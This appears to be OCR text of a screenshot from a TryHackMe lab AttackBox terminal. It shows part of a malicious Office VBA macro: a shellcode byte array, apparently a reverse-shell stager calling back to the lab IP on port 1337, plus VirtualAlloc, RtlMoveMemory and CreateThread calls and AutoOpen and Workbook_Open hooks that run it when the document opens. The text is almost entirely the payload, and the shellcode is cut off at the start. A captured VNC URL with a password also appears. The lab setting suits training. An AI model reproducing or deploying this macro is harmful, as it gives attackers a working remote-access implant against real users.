 THM Browser-Based
TryHackMe | Remote
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=f6a9d1b1bd438810&proxyIP=10.10.109.161&resize=remote
Applications Places System Sun 6 Nov, 15:43 AttackBox IP: 10.10.109.161
root@ip-10-10-109-161: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-109-161: ~ root@ip-10-10-109-161: ~
7,58,73,139,52,139,1,214,49,255,172,193, _
207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68
,36,36,91,91,97,89,90,81,255,224,95,95,90,139,18,235,141,93,104,51,50,0,0,104,119,115,50,95,84,104,76,119,38,7,137,232,255,208,
184,144,1,0, _
0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,10,10,109,161,104,2,0,5,57,137,230,80,80,80,80,64,80,64,80,104,234,15,223,22
4,255,213,151,106,16,86,87,104,153,165,116,97,255,213,133,192,116,10,255,78,8,117,236,232,103,0,0,0,106,0,106,4,86,87,104,2,217
,200,95,255,213, _
131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,1
31,248,0,125,40,88,104,0,64,0,0,106,0,80,104,11,47,15,48,255,213,87,104,117,110,77,97,255,213,94,94,255,12,36,15,133,112,255,25
5,255,233,155, _
255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)
Mav = VirtualAlloc(0, UBound(Wvyralmdq), &H1000, &H40)
For Yucekdv = LBound(Wvyralmdq) To UBound(Wvyralmdq)
Ump = Wvyralmdq(Yucekdv)
Bge = RtlMoveMemory(Mav + Yucekdv, Ump, 1)
Next Yucekdv
Bge = CreateThread(0, 0, Mav, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
root@ip-10-10-109-161:~#
15:43
06/11/2022